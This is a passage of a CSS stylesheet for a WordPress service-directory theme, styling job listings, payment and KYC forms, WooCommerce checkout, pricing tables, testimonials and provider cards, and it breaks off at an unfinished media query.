.sf-relatedjobs-listing .sf-job-thum-bx {width:70px; float:left;}

.sf-relatedjobs-listing .post-text-bx {margin-left:85px;}

.sf-relatedjobs-listing .sf-jobtime-btn {padding:2px 8px;margin-top:5px; background-color:#333333; color:#fff; font-size:11px; display:table; font-weight:400; border-radius: 2px; -webkit-border-radius: 2px;}

.sf-relatedjobs-listing .sf-job-post-title {margin:0 0 3px;}

.sf-companyinfo-wrap ul {list-style:none; margin:0;}

.sf-companyinfo-wrap ul li:after {content:""; clear:both; display:block;}

.sf-companyinfo-wrap .sf-job-companylogo {width:100px; float:left;}

.sf-companyinfo-wrap .sf-job-companylogo img {width:100%;}

.sf-companyinfo-wrap .sf-job-companyinfo {margin-left:120px;}

.sf-companyinfo-wrap .sf-jobcompanybtn {padding:2px 8px;margin-top:5px; background-color:#333333; color:#fff; font-size:11px; display:table; font-weight:400; border-radius: 2px; -webkit-border-radius: 2px;}

.sf-companyinfo-wrap .sf-jobcompanytitle {margin:5px 0;}

.section-content.provider-content {padding-top:0;}

.sf-customerinfo-wrap ul {list-style:none; margin:0;}

.sf-customerinfo-wrap ul li:after {content:""; clear:both; display:block;}

.sf-customerinfo-wrap .sf-job-customerimage {width:70px; height:70px; border:1px solid #ddd; background-color:#e8eae9; float:left; border-radius:100px; -webkit-border-radius:100px; overflow:hidden;}

.sf-customerinfo-wrap .sf-job-customerimage img {width:100%;}

.sf-customerinfo-wrap .sf-job-customerinfoinfo {margin-left:90px; padding-top:10px;}

.sf-customerinfo-wrap .sf-job-customer-companyname { font-weight:600; margin-top:0;}

.sf-share-social .share-social-bx {float:none;}

.sf-anybooking-select {float:right;}

.sf-anybooking-select .bootstrap-select { width:200px !important;}

.sort-filter-bx { padding:20px 15px 15px; background-color:#fff; border:1px solid #ddd; margin:30px 0 0; position:relative; }

.sort-filter-bx > .sf-tilte { position:absolute; top:-15px; left:15px; background-color:#fff; padding:2px 10px; margin:0;}

.sort-filter-bx .f-f-left {float:left;}

.sort-filter-bx .f-f-right{float:right; }

.sf-search-any-option {margin:0 -3px; list-style:none;}

.sf-search-any-option li {float:left; width:130px; padding:0 3px; }

.sf-search-any-option li.sf-filterby-date {float:left; width:165px; padding:0 5px; }

.sf-search-any-option li:last-child {width:auto;}

.sf-search-any-option li .bootstrap-select {width:100% !important; }

.sf-search-any-option li .bootstrap-select .dropdown-toggle {padding-left:10px; padding-right:20px; }

.sf-search-any-option li .btn-primary {padding:10px 20px; }

.sf-search-sortby {margin:0 -3px; list-style:none; display:inline-block;}

.sf-search-sortby li {float:left; width:75px; padding:0 3px; }

.sf-search-sortby li.sf-select-sort-by {width:100px; }

.sf-search-sortby li .bootstrap-select {width:100% !important; }

.sf-search-sortby li .bootstrap-select .dropdown-toggle {padding-left:10px; padding-right:20px; }

.sf-search-grid-option {margin:0 -3px; list-style:none; display:inline-block;}

.sf-search-grid-option li {float:left; padding:0 3px; }

.sf-search-grid-option li .btn {padding:9px 10px; border: 1px solid #ddd; }

@media only screen and (max-width:991px) { 

.sort-filter-bx .f-f-left,

.sort-filter-bx .f-f-right  {

    float: left;

    width: 100%;

}

.sort-filter-bx .f-f-left {

    margin-bottom:10px;

}

}

@media only screen and (max-width:650px) { 

.sf-search-any-option li,

.sf-search-any-option li.sf-filterby-date {width:100%; float:none;}

.sf-search-any-option li {margin-bottom:10px;}

.sf-search-any-option li:last-child {margin-bottom:0;}

}

.sf-job-details-fileds {margin-bottom:20px; }

.sf-job-details-fileds ul {list-style:none; margin:0; }

.sf-job-details-fileds ul li {display:table; width:100%; border:1px solid #eeeeee; margin-top:-1px;}

.sf-job-details-fileds ul li:nth-child(even) {background-color:#f7f8fa;}

.sf-job-details-fileds ul li span {padding:10px 15px; display:table-cell; width:50%;}

.sf-job-details-fileds ul li span:first-child {font-weight:600;}

.sf-mangopay-accountform {float:left; width:49%; background-color:#fff; padding:30px; border:2px solid #ddd; margin-bottom:50px;}

.mp_merchant_bank_account_container > p { margin:0 0 20px ;}

.mp_merchant_bank_account_container > p b { font-size:20px; color:#555; font-weight:400; text-transform:uppercase; }

.mp_merchant_bank_account_container table td { display:block; clear:both; padding:0;}

.mp_merchant_bank_account_container .regular-text,

.mp_merchant_bank_account_container .input-text  { padding:9px 12px; height:50px; line-height:20px; border: 1px solid #dbdbdb; width:100%; box-shadow: 0 1px 3px 0 rgba(0,0,0,.06); -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.06);}

.mp_merchant_bank_account_container table td .regular-text ,

.mp_merchant_bank_account_container table td .bootstrap-select  {margin-bottom:20px;}

.mp_merchant_bank_account_container table td .bootstrap-select > .dropdown-toggle {height: 50px;}

.mp_merchant_bank_account_container table td > .regular-text + br + .regular-text {margin-top:-10px;}

.mp_merchant_bank_account_container table td > .regular-text + br {display:none;}

.mp_merchant_bank_account_container table td p {margin:0;}

.kyc_submit_div .kyc_submit,

.sf-mangopay-accountform  .btn-inverse { background-color: #77c04b; color: #ffffff; padding:10px 20px; border:none; outline:none;}

.sf-mangopay-accountform  .btn-inverse:hover,

.sf-mangopay-accountform  .btn-inverse:active,

.sf-mangopay-accountform  .btn-inverse:focus,

.kyc_submit_div .kyc_submit:hover,

.kyc_submit_div .kyc_submit:active,

.kyc_submit_div .kyc_submit:focus {background-color: #6ab33e; color: #ffffff; }

.sf-mangopay-accountform + #kyc_div_global{float:right; width:49%; background-color:#fff; padding:30px; border:2px solid #ddd;}

.sf-mangopay-accountform + #kyc_div_global > div {margin:0 !important;}

.kyc_list_documents_banner.light { background-color: #68aef3; padding: 15px; font-size: 16px;}

.kyc_list_documents_ul tr td {padding:5px;}

.kyc_list_documents_ul tr .kyc_list_documents_td_status_icon {padding:0;}

.kyc_form_block > p { margin:0 0 20px ;}

.kyc_form_block > p strong { font-size:20px; color:#555; font-weight:400; text-transform:uppercase; }

.kyc_select_type > .dropdown-toggle {height: 50px;}

.kyc_submit_div p {margin:0; line-height:normal;}

.kyc_form_block .kyc_input_file { border:2px dashed #ddd; padding:15px;}

#kyc_div_global .entry-footer{ padding:15px 0 0; }

#kyc_div_global .post-edit-link { padding:3px 12px; font-size:12px; color:#555; background-color:#ddd; }

@media only screen and (max-width:767px) {

.sf-mangopay-accountform {float:none; width:100%; padding:20px; margin-bottom:30px;}

.sf-mangopay-accountform + #kyc_div_global{float:none; width:100%; padding:20px; margin-bottom:50px;}

.kyc_list_documents_ul tr td {display:block; margin:0;}

}

.sf-availability-label {position:absolute; bottom:-8px; left:20px; background-color:#77c04b; padding:1px 10px; color:#fff; font-size:12px; border-radius:10px;} 

.sf-availability-label.unavailable { background-color:#FF373D;} 

.toggle-bulk-availability {margin-bottom:30px;}

.sf-booking-info-col [id*="services-summary-"] {padding-top:15px; clear:both;}

@media only screen and (max-width:480px) {

.sf-rouned-box {padding:10px;}

}

textarea#areazipcode + i + p {margin:15px 0 0;}

.sf-memberbreak-days { list-style:none; margin:0;}

.sf-memberbreak-days li { background-color:#3396d1; padding:2px 15px;	color:#fff; white-space:normal; line-height:30px; display:inline-block; margin:0 15px 15px 0; font-size:12px; cursor:pointer; }

@media only screen and (max-width:767px) { 

.sf-memberbreak-days li { padding:2px 10px; line-height:24px; font-size:11px; font-weight:400;}

} 

.booking-payment-data li {font-weight:normal; color:#777; font-size:12px;}

.booking-payment-data li strong {margin-right:5px; color:#555; padding-right:2px;}

.booking-payment-data li strong:after {content:":";}

.booking-payment-data li .fa-check {color:#27C411}

.booking-payment-data li .fa-close {color:#FF3E43}

.woocommerce table.shop_table {background-color:#fff;}

.woocommerce table.shop_table th { padding: 15px 12px; font-size: 14px; text-transform: uppercase; }

.woocommerce table.shop_table td { padding: 10px 12px; }

.woocommerce-cart table.cart td.actions .coupon .input-text {width:120px;}

.woocommerce-cart table.cart td.actions .coupon .input-text { border:1px solid #ddd; height: 50px; padding:13px 15px;}

.woocommerce-cart table.cart td.actions .coupon .button,

.woocommerce #payment #place_order, 

.woocommerce-page #payment #place_order { height: 50px; padding:13px 15px; background-color:#3396d1; color:#fff;}

.woocommerce-cart table.cart td.actions .button[name="update_cart"] {display:none;}

.woocommerce #payment #place_order:hover,

.woocommerce #payment #place_order:active,

.woocommerce #payment #place_order:focus,

.woocommerce-page #payment #place_order:hover,

.woocommerce-page #payment #place_order:active,

.woocommerce-page #payment #place_order:focus,

.woocommerce-cart table.cart td.actions .coupon .button:hover,

.woocommerce-cart table.cart td.actions .coupon .button:active,

.woocommerce-cart table.cart td.actions .coupon .button:focus,

.woocommerce-cart table.cart td.actions .button[name="update_cart"]:hover,

.woocommerce-cart table.cart td.actions .button[name="update_cart"]:active,

.woocommerce-cart table.cart td.actions .button[name="update_cart"]:focus { height: 50px; padding:13px 15px; background-color:#1679b4; color:#fff;}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background-color:#77c04b; }

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color:#6ab33e; }

.woocommerce .col2-set .col-1,

.woocommerce .col2-set .col-2 { background: #fff; padding:20px;	border:1px solid #ddd; margin-bottom:30px;}

#add_payment_method #payment, 

.woocommerce-cart #payment, 

.woocommerce-checkout #payment { background: #fff; border-radius: 0;  -webkit-border-radius: 5px; border:1px solid #ddd;} 

#add_payment_method #payment div.payment_box, 

.woocommerce-cart #payment div.payment_box,

.woocommerce-checkout #payment div.payment_box { background: #f3f4f6;} 

#add_payment_method #payment div.payment_box:before,

.woocommerce-cart #payment div.payment_box:before,

.woocommerce-checkout #payment div.payment_box:before{ border:1em solid #f3f4f6; border-right-color:transparent; border-left-color:transparent; border-top-color:transparent;}

.wc-stripe-elements-field { padding: 12px !important; }

.woocommerce-notice--success.woocommerce-thankyou-order-received {font-size:24px; color:#77c04b; font-weight:bold; }

.woocommerce-notice--success.woocommerce-thankyou-order-received {font-size:24px; color:#77c04b; font-weight:bold; }

.woocommerce .woocommerce-customer-details address {background-color:#fff; padding:25px 20px;}

.woocommerce .woocommerce-customer-details address  br {margin-bottom:10px !important;}

.woocommerce-customer-details--phone {margin-top:10px !important;}

.woocommerce ul.order_details { margin: 0 0 3em; list-style: none;  padding:15px 15px 5px;  background: #fff;  border: 1px solid #ddd; }

.woocommerce ul.order_details li {font-size:12px; margin-bottom:10px;}

.woocommerce ul.order_details li strong {font-size:14px;}

.woocommerce ul.order_details li:last-of-type { margin-right: 0; padding-right: 0;}

.woocommerce td.product-name .wc-item-meta {margin:10px 0 0;}

.woocommerce table.shop_table th.product-quantity,

.woocommerce table.shop_table td.product-quantity,

.woocommerce table.shop_table td.product-thumbnail,

.woocommerce table.shop_table th.product-thumbnail {display:none;}

@media only screen and (max-width:767px) {

div.table-responsive > div.dataTables_wrapper > div.row > div[class^="col-"]:first-child {width:100%; float:none;}

div.table-responsive > div.dataTables_wrapper > div.row > div[class^="col-"]:last-child { width:100%; float:none;}

}

.identitycheck .col-md-12 {margin-bottom:15px;}

.identitycheck  ul.rwmb-images { margin:0 -1% ;}

.identitycheck  ul.rwmb-images li img {height:auto;}

.identitycheck  ul.rwmb-images li {background-color:#eeeeee; border:1px solid #ddd; width:23%; margin:0 1% 10px;}

.identitycheck  ul.rwmb-images li img {height:auto;}

@media only screen and (max-width:480px) {

.identitycheck  ul.rwmb-images li {width:48%;}

}

.bs-modal-open {

  overflow: hidden;

}

.bs-modal-open .modal {

  overflow-x: hidden;

  overflow-y: auto;

}

.bs-modal-open {

  @extend .modal-open;

}

#user_nationality_field #user_nationality {display:block !important; border:1px solid #ddd; padding:10px 12px;}

#user_nationality_field .bootstrap-select {display:none !important;}

.add_media.sf-add-media {background-color:#fff; border:1px solid #ddd; border-bottom-width:2px; padding:2px 10px 2px 30px; margin-bottom:10px; position:relative;}

.add_media.sf-add-media:after { content:"\f083"; position:absolute; left:10px; top:2px; font-family:"FontAwesome"; color:#555; }

.showreplies span {font-family:Arial; color:#000; font-size:11px; font-weight:bold; margin-left:3px;}

.job_listing_preview.single_job_listing .container { width:100%; padding:0;}

.edit_service_group_bx,

.service_group_bx  {margin-bottom:20px;}

.button-default,

a.button-default {border:1px solid #ddd; color:#555;}

.button-default:hover,

a.button-default:hover,

.button-default:focus,

a.button-default:focus,

.button-default:active,

a.button-default:active {border:1px solid #c1c1c1; color:#333; background-color:#F3F3F3;}

.sf-approveidentify-icon .sf-featured-approve {position:static;}

.sf-customer-avgrage-rating {float:right;}

@media only screen and (max-width:1200px) {

.sf-customer-avgrage-rating {float:none;}

}



.sf-customer-avgrage-rating .sf-customer-rating-row {display:table; padding:0;}

.sf-customer-avgrage-rating .sf-customer-rating-row [class*="sf-customer-rating-"] {display:table-cell; padding:2px; }

.sf-customer-avgrage-rating .sf-customer-rating-name {width:140px; font-weight:400;}

.sf-customer-avgrage-rating .sf-customer-rating-count {width:75px;}

.sf-customer-avgrage-rating .sf-customer-rating-count-digits {width:40px; font-weight:600; font-size:12px;}

.sf-customer-avgrage-rating .sf-customer-rating-smiley  {width:37px;}

.sf-customer-avgrage-rating .sf-customer-rating-smiley .caption span  {width:18px; height:18px;}

@media only screen and (max-width:650px) {

.sf-customer-avgrage-rating {float:none; clear:both;}

.sf-customer-avgrage-rating .sf-customer-rating-name {width:130px;}

}

.sf-category-filter-bar .sort-filter-bx {margin:0; border:none; padding:0; background:none;}

.sf-category-filter-bar .sf-search-grid-option li .btn {border:1px solid #ddd; min-width:45px;}

.sf-category-filter-bar .sf-search-sortby,

.sf-category-filter-bar .sf-search-grid-option {float:left;}

.sf-category-filter-bar .sf-search-sortby {margin-right:3px;}

/*	FAQ's */

.arconix-faq-wrap {

	background:#fff !important;

    border-radius:0 !important;

	-webkit-border-radius:0 !important;

    margin: 14px 0 !important;

    padding:10px 12px !important;

}

.arconix-faq-title {

	font-weight:600;

	position:relative;

	padding-left:35px !important;

	background-image:none !important;

}

.arconix-faq-title.faq-closed:before,

.arconix-faq-title.faq-open:before {

	position:absolute;

	left:-13px;

	top:-11px;

	background-color:#3396D1;

	font-family:"FontAwesome";

	padding:13px 14px;

	color:#fff;

	font-size:12px;

}

.arconix-faq-title.faq-open:before {

	content:"\f068 ";

}

.arconix-faq-title.faq-closed:before {

	content:"\f067 ";

}

.arconix-faq-wrap .arconix-faq-content {

    margin-left: 12px !important;

    padding:10px 22px !important;

	font-size:16px !important;

}

.sf-requestquote-icon {width:21px; display:inline-block; } 

.latest-blog .sf-no-img-blog {background-color:#f7f8fa; padding-top:30px;}

.latest-blog .sf-no-img-blog .img-effect2:before {display:none;}
.latest-blog .owl-blogs .sf-no-img-blog {padding-top:0px;}

/*================================

	Home Page 4

================================*/

.sf-categoriesBox-pic { border:10px solid #fff; -webkit-box-shadow: 0 6px 10px 3px rgba(0,0,0,0.2); box-shadow: 0 6px 10px 3px rgba(0,0,0,0.2); -webkit-border-radius: 5px 5px 5px 5px;

border-radius: 5px 5px 5px 5px; }

.sf-categoriesBox-info { padding-top:10px; }

.sf-cateoriess-half-bg { width:100%; height:50%; position:absolute; top:0px; left:0px; width:100%; height:50%; background-color:#0e1215; z-index:1; }

.sf-howServFinWork-box { padding-left:0px; padding-right:0px; }

.sf-howServFinWork-box [class*="sf-icon-"] { position:relative; width:100px; height:100px; line-height:96px; border:2px solid #fff; text-align:center; border-radius:100%;	-webkit-border-radius:100%; }

.sf-howServFinWork-box [class*="sf-icon-"] img { height:55px; }

.sf-howServFinWork-box [class*="sf-icon-"] .sf-no-step { position:absolute; top:0px; right:0px; font-size:14px;  font-weight:600; background-color:#fff; width:25px; height:25px; line-height:25px; border-radius:100%;	-webkit-border-radius:100%; }

.sf-howServFinWork-box p { color:#fff }

@media only screen and (max-width:767px) {

.sf-howServFinWork-box { padding-left:50px; padding-right:50px; margin-bottom:50px; }	

.col-md-4:last-child .sf-howServFinWork-box { margin-bottom:0px; }	

}

@media only screen and (max-width:480px) {

.sf-howServFinWork-box { padding-left:20px; padding-right:20px; margin-bottom:50px; }	

}

.sf-latest-news2 { margin-bottom:30px; text-align:center; }

.sf-latest-news2 .post-thum { border-radius:5px 5px 0 0; -webkit-border-radius:5px 5px 0 0; overflow:hidden;}

.sf-latest-news2 .post-info {	padding:20px;	background-color:#fff;	border:1px solid #e8e8e8;	border-radius: 0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; }

.sf-latest-news2 .post-title {	margin-bottom:5px; }

.sf-latest-news2 .post-meta ul li { color:#999999; }

.sf-latest-news2 p:last-child { margin:0; }

@media only screen and (max-width:991px) {

.sf-latest-news2 .post-info { padding:15px; }

}

.job_listings.job_listings-new .job_listing { padding:15px; }

.job_listings.job_listings-new .job_listing .job-comapny-like-heart { padding:25px 35px 25px 20px; float:left; font-size:20px; }

.job_listings.job_listings-new .job_listing .job-comapny-logo { width:65px; height:65px; border:none; padding:0px; }

.job_listings.job_listings-new .job_listing .job-comapny-info { padding-left:140px; }

.job_listings.job_listings-new .job_listing .job-comapny-info .position { width: 38%; }

.job_listings.job_listings-new .job_listing .job-comapny-info .location { width: 25%; }

.job_listings.job_listings-new .job_listing .job-comapny-info .meta { width: 20%;  }

.job_listings.job_listings-new .job_listing .job-comapny-info .meta .job-type.hourly { display:inline-block; background-color:#62b815; font-weight:normal; text-transform:none; padding:2px 25px 1px; border-radius:3px;	-webkit-border-radius:3px;  }

.job_listings.job_listings-new .job_listing .job-comapny-info .job-comapny-price { width:17%; float:left; color:#62b815; font-size:18px; font-weight:600; }

.pricing-tables-wrap { background-color:#fff; }

.pricing-tables-top { background-color:#fff; text-align:center; border-bottom:1px solid #eaeaea; }

.pricing-tables-name,

.pricing-tables-money { padding:20px 30px; }

.pricing-tables-name { font-size:22px; color:#000; font-weight:600; }

.pricing-tables-text { font-size:14px; color:#555; padding:0px 30px; }

.pricing-tables-money  strong { font-size:22px; line-height:22px; font-weight:900; color:#d61c36; display:inline-block; }

.pricing-tables-money span { font-size:16px; line-height:15px; color:#8d9091; display:inline-block; }

.pricing-tables-midd { padding:20px 30px 0; }

.pricing-tables-midd ul { list-style:none; margin:0; }

.pricing-tables-midd ul li { position:relative; color:#3a3a3a; padding:7px 0px 7px 25px; }

.pricing-tables-midd ul li.pricing-not-add { opacity:0.3; }

.pricing-tables-midd ul li.pricing-not-add .fa { color:#3a3a3a; }

.pricing-tables-midd ul li .fa { color:#62b815; position:absolute; left:0px; top:10px; }

.pricing-tables-midd ul li:last-child { border-bottom:none; }

.pricing-tables-bottom { text-align:center; }

.pricing-tables-bottom .btn { width:80%; position:relative; margin:30px 0px;}



.pricing-tables-midd ul li.sf-featued-no-provide { opacity:0.5; }

.pricing-tables-midd ul li.sf-featued-no-provide .fa { color:#777; }



@media only screen and (max-width:991px) {

.pricing-tables-wrap { margin-bottom:50px; }

}

.sf-providers-follow-left { padding-right:60px; }

.sf-providers-follow-title > h2,

.sf-providers-follow-text p { color:#fff; line-height:1.8; }

@media only screen and (max-width:991px) {

.sf-providers-follow-left { padding-right:0px; margin-bottom:30px; }

}

/*======================================

	Animated play btn

======================================*/

.play-now .icon { position:absolute;left:50%;top:50%;height:80px;width:80px;text-align:center;line-height:74px; border:3px solid #fff; color:#fff;z-index:1; font-size:24px;padding-left:5px; display: block; 

	-webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-transform-origin:center; transform-origin: center center; 

	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; 

	-webkit-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); -moz-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); -ms-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); 

	-o-box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1); box-shadow: 0 5px 10px 0 rgba(255, 255, 255, .1);

}

.play-now .ripple,

.play-now .ripple:before,

.play-now .ripple:after { position:absolute; top:50%; left:50%; height: 80px; width: 80px;

	-webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-transform-origin:center; transform-origin: center center; 

	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;

	-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); 

	-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .3); box-shadow: 0 0 0 0 rgba(255, 255, 255, .3);

	-webkit-animation: ripple 3s infinite; -moz-animation: ripple 3s infinite; -ms-animation: ripple 3s infinite; -o-animation: ripple 3s infinite; animation: ripple 3s infinite;

}

.play-now .ripple:before { -webkit-animation-delay: .9s; -moz-animation-delay: .9s; -ms-animation-delay: .9s; -o-animation-delay: .9s; animation-delay: .9s;  content: ""; position: absolute; }

.play-now .ripple:after { -webkit-animation-delay: .6s; -moz-animation-delay: .6s; -ms-animation-delay: .6s; -o-animation-delay: .6s; animation-delay: .6s; content: ""; position: absolute; }

@-webkit-keyframes ripple {

    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}

	100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}

}

@keyframes ripple {

    70% {box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);}

    100% {box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);}

}

.overlay-wraper { position: relative; }

.overlay-main { position: absolute; left: 0; top: 0;  width: 100%; height: 100%; opacity: 0.1; }

.sf-video-pay-pic {overflow:hidden; border-radius:10px; -webkit-border-radius:10px; margin-bottom:30px; }

.sf-video-pay-pic img { width:100%; }

/*testimonial 2*/

.sf-testimonials-left { padding-right:5px; }

.testimonial-2 .testimonial-text { background-color:#fff; padding:30px 35px 60px 35px; margin:0px; border-radius:5px; -webkit-border-radius:5px; }

.testimonial-2 .testimonial-text .testimonial-reviews { font-size:24px; font-weight:600; margin-bottom:15px; }

.testimonial-2 .testimonial-text p { line-height:normal; }

@media only screen and (max-width: 767px) { 

.testimonial-2 .testimonial-text { padding:25px 30px 70px 25px; }

}

.testimonial-2 .testimonial-text:after { content:""; position:absolute; bottom:-15px; left:50px;	width:0; height:0; border-left:15px solid transparent; border-right: 15px solid transparent; border-top: 15px solid #eff3f6; }

.testimonial-2 .testimonial-detail { padding:0px 0 20px 20px; }

.testimonial-2 .testimonial-thum { float:left; border:5px solid #eff3f6;	margin-top:-40px; margin-right:15px; width:80px; height:80px; padding:0px; border-radius:100%; -webkit-border-radius:100%; overflow:hidden;  }

.testimonial-2 .testimonial-thum img { height:auto; }

.testimonial-2 .testimonial-name,

.testimonial-2 .testimonial-position {	 padding:2px 0; }

.testimonial-2 .testimonial-name { padding-top:15px; color: #7d4df6; }

.testimonial-2 .testimonial-position { color: #f11749; }

.testimonial-2 .quote-left:before { top:50px; }

.sf-company-satus2 { background-color:#fff; padding:30px; }

.sf-company-satus2 .sf-company-count { font-size:50px; }

.sf-company-satus2 .sf-company-satus-name { font-size:22px; text-transform:none;}

.sf-company-satus2 .sf-company-satus-line { padding:6px; margin:30px 10px 5px;  }

.sf-company-satus2 .sf-company-satus-line.purple { background-color:#7748ee; } 

.sf-company-satus2 .sf-company-satus-line.green { background-color:#62b815; } 

.sf-company-satus2 .sf-company-satus-line.yellow { background-color:#feb92d; } 

.sf-company-satus2 .sf-company-satus-line.blue { background-color:#2dbefd; } 

@media only screen and (max-width: 991px) { 

.sf-company-satus2 { margin-bottom:30px; }

}

@media only screen and (max-width: 767px) { 

.col-md-3:last-child .sf-company-satus2 { margin-bottom:0px; }

}

.sf-footer-light .footer-top { background: transparent; }

.sf-footer-light p {  color: #7100E2; }

.sf-footer-light h1, .sf-footer-light h2, .sf-footer-light h3, .sf-footer-light h4, .sf-footer-light h5, .sf-footer-light h6 {

    color: #555;

}

.sf-footer-light .footer-bottom { 

	background: #3379D6;

    padding: 30px 0;

    color: #FFFFFF;

	position:relative;}

.sf-footer-light .sf-footer-divider-line { height:1px; background-color:#000; opacity:0.1;  }

.sf-footer-light  a, 

.sf-footer-light  a:visited { color: #3379D6;}

.sf-feaProvideer-wrap { border:1px solid #ddd; background-color:#fff; position:relative; border:1px solid #ddd; margin-bottom:30px; border-radius:5px; -webkit-border-radius:5px; }

.sf-feaProvideer-wrap .sf-feaProvideer-label { position:absolute; left:-5px; top:20px; z-index:1;  background-color:#62b815; padding:3px 10px 2px; color:#fff; text-transform:uppercase; font-size:12px; border-top-right-radius:2px; -webkit-border-bottom-right-radius:2px; }

.sf-feaProvideer-wrap .sf-feaProvideer-label:after { content:""; position:absolute; left:0px; top:-5px;  width:0px; height:0px; border-top:6px solid transparent; border-bottom: 0px solid transparent; border-right:5px solid #41850c; }

.sf-feaProvideer-wrap .sf-feaProvideer-pic { width:170px; float:left; margin:25px; }

.sf-feaProvideer-wrap .sf-feaProvideer-pic img { width:100%; }

.sf-feaProvideer-wrap .sf-feaProvideer-info { margin:25px 80px 25px 220px; }

.sf-feaProvideer-wrap .sf-feaProvideer-info .sf-feaProvideer-title { margin:5px 0px; }

.sf-feaProvideer-wrap .sf-feaProvideer-info .sf-feaProvideer-address { font-size:12px; color:#999; margin-bottom:10px; }

.sf-feaProvideer-wrap .sf-feaProvideer-info .sf-feaProvideer-text { line-height:1.6; }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap { position:absolute; top:0px; right:0px; width:50px; height:100%;  } 





.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon { width:50px; height:25%; display:table; cursor:pointer; border-left:1px solid #ddd; position:relative; } 



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon i,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon i { display:table-cell; font-size:18px; text-align:center; vertical-align:middle; border-bottom:1px solid #ddd; } 



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:hover i,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon:hover i { font-size:20px;  } 



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon i { border-bottom:none; } 





.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon .sf-feaPro-tooltip,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip { position:absolute; top:15px; right:100%; margin-right:5px; background-color:#383838; white-space:nowrap; font-size:12px; color:#fff; padding:2px 5px; opacity:0; border-radius:2px; -webkit-border-radius:2px;  } 



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon .sf-feaPro-tooltip:after,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip:after { content:""; position:absolute; right:-5px; top:50%; margin-top:-2.5px; width:0px; height:0px; border-top:4px solid transparent; border-bottom: 4px solid transparent; border-left:5px solid #383838; } 



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:hover .sf-feaPro-tooltip,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon:hover .sf-feaPro-tooltip { opacity:1; } 



.sf-feaProvideer-wrap .sf-profile-link { width: calc(100% - 50px); }



@media only screen and (max-width:767px) {  

.sf-feaProvideer-wrap .sf-feaProvideer-info { margin: 15px 15px 15px 210px; }

.sf-feaProvideer-wrap .sf-feaProvideer-pic { margin: 15px; }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap { position: static; width: 100%; height: 50px; display:table; border-top:1px solid #ddd; }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon { width: 1%;  height: 50px; display: table-cell; text-align:center; vertical-align:middle;}

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon > .sf-feaPro-tooltip + i,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon > .sf-feaPro-tooltip + i { display:inline-block; border:none; }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:first-child { border-left:none; }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon > .sf-feaPro-tooltip,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon > .sf-feaPro-tooltip { left:50%; top:auto; bottom:120%; right:auto; transform: translateX(-50%); }



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:first-child .sf-feaPro-tooltip { left:10%; transform: translateX(-10%); }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon:last-child .sf-feaPro-tooltip { left:90%; transform: translateX(-90%); }



.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip::after,

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon .sf-feaPro-tooltip::after { right:50%; margin-right:-2.5px; top:100%; margin-top:0px; border-right: 4px solid transparent; border-top: 4px solid #383838; border-left: 5px solid transparent; }



.featured-box-slider .sf-feaProvideer-wrap { margin-left:15px; margin-right:15px; }

.sf-feaProvideer-wrap .sf-profile-link { width:100%; height:calc(100% - 50px); }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProvideer-icon { width:1%;  }

.sf-feaProvideer-wrap .sf-feaProvideer-iconwrap .sf-feaProgrid-icon  { width:1%; display:table-cell; height:50px; text-align:center; vertical-align:middle;  }

}



@media only screen and (max-width:460px) {  

